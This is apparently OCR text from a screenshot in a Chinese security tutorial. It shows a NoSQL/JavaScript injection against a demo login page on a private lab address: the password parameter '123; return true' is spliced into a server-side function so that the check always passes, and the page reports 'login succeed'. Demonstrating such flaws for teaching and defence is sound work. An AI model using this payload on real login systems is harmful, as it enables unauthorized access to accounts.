 创新信息产业研究中心
success
10.33.98.80/nosql/login/demo_2
10.33.98.80/nosql/login/demo_2.php?password=123; return true&login-submit=submit
火狐官方站点 新手上路 常用网址 JD 京东商城
function q(){var secret_number = 111;var user_try = 123; return true;if (secret_number!=user_try) return false;return true;}3
login succeed
先知社区